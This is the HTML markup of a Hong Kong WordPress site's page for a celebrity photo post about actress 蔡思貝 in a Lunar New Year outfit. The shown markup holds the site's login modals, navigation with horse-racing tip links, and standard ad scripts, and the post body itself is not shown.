	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 31 日   週六
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_969 = new tdBlock();
block_tdi_1_969.id = "tdi_1_969";
block_tdi_1_969.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_969","tdc_css_class":"tdi_1_969","tdc_css_class_style":"tdi_1_969_rand_style"}';
block_tdi_1_969.td_column_number = "3";
block_tdi_1_969.block_type = "td_block_mega_menu";
block_tdi_1_969.post_count = "5";
block_tdi_1_969.found_posts = "506";
block_tdi_1_969.header_color = "";
block_tdi_1_969.ajax_pagination_infinite_stop = "";
block_tdi_1_969.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_969);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_969 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_969" ><div id=tdi_1_969 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_969" data-td_block_id="tdi_1_969"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_969" data-td_block_id="tdi_1_969"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_7da td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-4192" class="post-4192 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-celebrities category-girls category-hongkong category-hottopics category-kol category-18 tag-151 tag-292 tag-293 tag-295 tag-294" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">蔡思貝穿著性感賀年裝大曬超長美腿(多圖)</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hongkong/">港女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿</a></li></ul>
                        <header>
                            <h1 class="entry-title">蔡思貝穿著性感賀年裝大曬超長美腿(多圖)</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-02T01:32:48+08:00" >2022-02-02</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4192">2680</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e8%25b3%2580%25e5%25b9%25b4%25e8%25a3%259d%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E8%94%A1%E6%80%9D%E8%B2%9D%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E8%B3%80%E5%B9%B4%E8%A3%9D%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e8%25b3%2580%25e5%25b9%25b4%25e8%25a3%259d%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg&description=%E8%94%A1%E6%80%9D%E8%B2%9D%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E8%B3%80%E5%B9%B4%E8%A3%9D%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E8%94%A1%E6%80%9D%E8%B2%9D%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E8%B3%80%E5%B9%B4%E8%A3%9D%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg" data-caption=""><img width="1170" height="1461"   data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg 1170w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-768x959.jpg 768w"  alt="" title="272908559_491917875630430_6812620885392249660_n" data-src="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1170" height="1461" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg 1170w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-768x959.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" alt="" title="272908559_491917875630430_6812620885392249660_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_caa td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

